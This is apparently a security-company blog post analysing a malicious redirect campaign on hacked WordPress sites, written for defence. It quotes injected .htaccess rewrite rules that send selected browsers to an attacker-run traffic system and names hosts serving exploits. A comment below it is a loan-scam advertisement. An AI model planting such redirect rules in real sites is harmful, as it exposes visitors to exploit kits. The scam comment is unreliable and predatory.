Recently, we began to notice that some hacked websites were redirecting traffic from certain browsers to the BitCoin site, bitcoin.org. What’s going on? Is Bitcoin using black hat SEO? Is their site malicious?

As you can see, the hacked website doesn’t redirect to bitcoin.org directly. It first redirects to 194 .6 .233 .7/mxjbb . cgi?default, which acts a at raffic directing system (TDS). This piece analyzes request parameters specific to the visitor (IP, browser, referrer, etc.) and makes a decision as to what to do with the particular request. The TDS may have different routes for users from different countries or users with different browsers. Furthermore, the TDS may be completely uninterested in certain requests (e.g. requests from search engine and security bots, or requests from browsers that can be very hard to exploit). A typical TDS would either return some HTTP error (e.g. 404 Page Not Found) or redirect unwanted traffic to some neutral third-party site. Most TDS are configured to dump unwanted traffic to google.com.
In this particular case, the hackers decided to configure their TDS to dump unwanted traffic to bitcoin.org. We can only speculate to intention, but most likely to make this crypto-currency more popular.
Malicious Redirects
OK, so the hacked websites redirect unwanted traffic to bitcoin.org, but what do they do with the traffic they are interested in?
In case of Internet Explorer browsers, we see “194 .6 .233 .7/mxjbb . cgi?default” redirecting to “hxxp://corp . thebridge .jp/wp-api.php” — another hacked site where the wp-api.php page serves a malicious JavaScript crafted specifically for Internet Explorer browsers. The script works in IE8 compatibility mode (“IE=EmulateIE8″). The script also uses ActiveX objects to inspect users’ computers to see whether they use Kaspersky or TrendMicroVMWare, VirtualBox or Parallels.
If none of these are found, the malware injects a Flash exploit from “book . bondcube . biz“.
Infected .htaccess
Now let’s see what’s going on with the hacked sites.
In the .htaccess files, hackers injected the following mod_rewrite rules:
#BEGIN WordPress
RewriteEngine on
RewriteCond %{HTTP_USER_AGENT} "MSIE|Trident|iPhone|Presto" [NC]
RewriteRule ^(.*)$ hxxp://194 .6 .233 .7/mxjbb .cgi?default [L,R=302]
#END WordPressThis code redirects all visitors with Microsoft Internet Explorer, other Trident-based browsers (MSIE, Trident), Presto-based browsers (e.g. some versions of Opera), and iPhone browsers to the malicious TDS on “194 .6 .233 .7″
Note that they placed the code inside the “#BEGIN WordPress …#END WordPress” comments to make them look more credible. We see this kind of thing quite often, so don’t be fooled.
If you check Google Safe Browsing diagnostic page for this IP address, it currently reports 1825 infected domains. You should note that Google actually provides a report for “194.6.233.0“, which corresponds to all IP addresses from the 194 .6 .233 .0-255 subnetwork (Ukraine, Kiev, Specavtomatika Ltd).
Indeed, this is not the first wave of this attack. For example, in March we saw the following malicious code in .htaccess files:
RewriteEngine on
RewriteCond %{HTTP_USER_AGENT} "android" [NC]
RewriteRule ^(.*)$ hxxp://194 .6 .233 .48/BrowserCheck [L,R=302]
Almost the same mod_rewrite rules. Back then they targeted Android devices and redirected to a TDS on a neighboring IP address on the same subnetwork.
Some other IPs on this subnetwork are also known for malware distribution. For example check this VirusTotal report for 194 .6 .233 .23.
Infection Vector: Outdated Plugins
This infection targets mainly WordPress websites. On most of the infected sites we cleaned, we found old versions of the Slider Revolution (Revslider) plugin and backdoors uploaded via the Revslider vulnerabilities (similar to those used in the SoakSoak infection.)
The vulnerabilities in the Revslider plugin have been fixed for more than a year now, but many users and themes that incorporated the plugin have still failed to update (update information). We saw many massive attacks that exploited these vulnerabilities over the past six months, and thousands of webmasters learned the importance of timely plugin updates the hard way. Nonetheless, there are still many sites out there that use outdated themes and plugins. Inevitably, hackers find such sites and compromise them.
Please don’t think that only the Slider Revolution plugin needs to be updated. Keep all of your plugins and themes up-to-date. Any plugin can have critical vulnerabilities at any given time, known or unknown. Even the most popular plugins can have security issues. For example, Jetpack, WordPress SEO, Gravity Form and many other plugins recently fixed a common XSS vulnerability. Morale of the story, please update!
If you find it hard to keep up with all the security news and can’t quickly update your site software, we recommend using a website firewall (WAF) to virtually patch your site against attacks that try to exploit known and unknown weaknesses in code, otherwise known as software vulnerabilities.










2 comments
Thanks for sharing this.
Given the dates and numbers, it may be not this very infection alone. We began to notice many redirects to bitcoin.org in the second half of April. But in your stats the numbers are pretty consistent since the second half of March. I also doubt that the hackers ready to dump millions of hits of English-speaking traffic to whatever site. However, if this is really that attack – I’m impressed.
hello
Apply for a quick and convenient loan to pay off bills and to start a new financing your projects at a cheapest interest rate of 3%. Do contact us today via: elijahloanfirm@outlook.com with loan amount needed as our minimum loan offer is 1,000.00 to any choice of loan amount.I am certified ,registered and legit lender.You can contact me today if you are interested in getting this loan, contact me for more information about the loan process, process like the loan terms and conditions and how the loan will be transferred to you. I need your urgent response if you are interested.
Thank you
Comments are closed.